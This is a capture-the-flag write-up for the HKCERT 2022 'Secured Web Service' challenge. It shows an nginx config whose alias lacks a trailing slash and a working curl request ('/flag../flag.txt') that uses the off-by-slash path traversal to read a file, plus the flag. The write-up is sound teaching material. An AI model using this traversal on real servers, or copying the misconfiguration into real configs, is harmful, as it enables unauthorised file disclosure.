Secured Web Service
Overview
-
Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
-
Challenge difficulty: ★★☆☆☆
Background
Find the flag in /var/www/html/flag.txt
Web: http://chal.hkcert22.pwnable.hk:28308/flag/
Attachment: secured-web-service_8a208bc65eff67c1cc1f2502e39337bb.zip

Find the flag
In this challenge, we can download an attachment:
┌──(root🌸siunam)-[~/ctf/HKCERT-CTF-2022/Web/Secured-Web-Service]
└─# unzip secured-web-service_8a208bc65eff67c1cc1f2502e39337bb.zip
Archive: secured-web-service_8a208bc65eff67c1cc1f2502e39337bb.zip
inflating: nginx.conf
nginx.conf:
worker_processes auto;
error_log stderr warn;
pid /run/nginx.pid;
events {
worker_connections 1024;
}
http {
include mime.types;
default_type application/octet-stream;
# Define custom log format to include reponse times
log_format main_timed '$remote_addr - $remote_user [$time_local] "$request" '
'$status $body_bytes_sent "$http_referer" '
'"$http_user_agent" "$http_x_forwarded_for" '
'$request_time $upstream_response_time $pipe $upstream_cache_status';
access_log /dev/stdout main_timed;
error_log /dev/stderr notice;
keepalive_timeout 65;
# Write temporary files to /tmp so they can be created as a non-privileged user
client_body_temp_path /tmp/client_temp;
proxy_temp_path /tmp/proxy_temp_path;
fastcgi_temp_path /tmp/fastcgi_temp;
uwsgi_temp_path /tmp/uwsgi_temp;
scgi_temp_path /tmp/scgi_temp;
# Default server definition
server {
listen [::]:8080 default_server;
listen 8080 default_server;
server_name _;
sendfile off;
tcp_nodelay on;
absolute_redirect off;
location /flag {
# First attempt to serve request as file, then
# as directory, then fall back to index.php
#try_files $uri $uri/ /index.php?q=$uri&$args;
alias /var/www/html/flag/;
}
}
}
This web server has 1 location: /flag, and it’s missing the trailling slash!
/flag:
┌──(root🌸siunam)-[~/ctf/HKCERT-CTF-2022/Web/Secured-Web-Service]
└─# curl 'http://chal.hkcert22.pwnable.hk:28308/flag'
<html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx/1.23.2</center>
</body>
</html>
┌──(root🌸siunam)-[~/ctf/HKCERT-CTF-2022/Web/Secured-Web-Service]
└─# curl 'http://chal.hkcert22.pwnable.hk:28308/flag/'
<html>
<head>
<title>Slash</title>
</head>
<body>
<p>Hello World</p>
<script>
location.replace("https://www.youtube.com/watch?v=RQ76vkzmolQ&t=0s")
</script>
</body>
</html>
When I reach to /flag/, it has a JavaScript that redirects me to a rickroll YouTube video.
Also, in the <title> tag, it’s Slash, which is a hint of missing the trailling slash!
After some goolging, I found this Tweet:


In Hack.lu 2018, a researcher Orange Tsai from Taiwan talked about the Nginx off-by-slash vulnerability!
Since we know the flag is in /var/www/html/flag.txt according to the challenge description, we can just curl the flag!
┌──(root🌸siunam)-[~/ctf/HKCERT-CTF-2022/Web/Secured-Web-Service]
└─# curl 'http://chal.hkcert22.pwnable.hk:28308/flag../flag.txt'
hkcert22{y0u_4re_4s_k1ng_4s_0r4ng3_g0_bug_hunt1ng}
We got the flag!
Conclusion
What we’ve learned:
- Nginx Off-By-Slash Vulnerability